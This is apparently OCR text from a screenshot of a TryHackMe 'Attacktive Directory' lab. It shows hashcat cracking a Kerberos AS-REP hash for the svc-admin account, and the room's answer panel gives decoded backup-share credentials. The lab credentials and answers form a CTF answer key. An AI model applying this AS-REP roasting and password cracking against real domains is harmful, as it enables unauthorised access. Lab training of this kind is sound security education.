 Applications Places X-terminal-emulator May 24 10:18 1
root@unl1ke: ~/Desktop/att
root@unl1ke: ~/Desktop/att 118x55
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D C
UDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_E
LEM=4 -D KERN_TYPE=18200 -D _unroll'
Dictionary cache hit:
* Filename..: pass.txt
* Passwords.: 70188
* Bytes.....: 569236
* Keyspace..: 70188
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:63b77550377a3474dc29a7f86e2fe776$5af58de08c3bfe5155b4f389acae78bac384428e470c4
7ef3dc2eaa51056613f104ce8349102c6c8fc76b0e017dddc2e67f29e08f338c9ecdf45022a1788438793c89c2fffd065a8a4d04db27daf359ba3b
4678ea574423f382f3e6ebfd12004ef33bea1148d60f065a86f7055998102b5cebb4a9ace655e86e41ca821cc6e1f4ad3647b9b4f8c0f0d298bda1
148f6c7345cfb6ef295a25ef31cc23186aa1248e8e4205db857c072c3012113935edac3ca1354520ce74e24f67b0e49a88cefe16c7c81c38fc79de
911ca2110febae8abf47b6c19e1513b56928acfc178701ee85c7744cff664841eb7cc2e7f8e4990c9a2f8:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:63b77550377...c9a2f8
Time.Started.....: Sun May 24 10:17:23 2020 (0 secs)
Time.Estimated...: Sun May 24 10:17:23 2020 (0 secs)
Guess.Base.......: File (pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    59978 H/s (8.83ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 12288/70188 (17.51%)
Rejected.........: 0/12288 (0.00%)
Restore.Point....: 0/70188 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: m123456 -> henrik
Started: Sun May 24 10:17:22 2020
Stopped: Sun May 24 10:17:24 2020
root@unl1ke:~/Desktop/att# c
TryHackMe | Attacktive Directory - Mozilla Firefox
TryHackMe | Attacktive D IIS Windows Server example_hashes [hashca
https://tryhackme.com/room/attacktivedirectory ABP
Title IP Address Expires Add 1 hour
AD Box 10.10.83.85 31m 40s Terminate
Hint
#2 Which option will list shares?
-L Correct Answer
Hint
#3 How many remote shares is the server listing?
6 Correct Answer
#4 There is one particular share that we have access to
that contains a text file. Which share is it?
backup Correct Answer
#5 What is the content of the file?
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWN Correct Answer
Hint
#6 Decoding the contents of the file, what is the full
contents?
backup@spookysec.local:backup251786 Correct Answer
[Task 7] Elevating Privileges
[Task 8] Flags
599 users are in here This room is 180 days old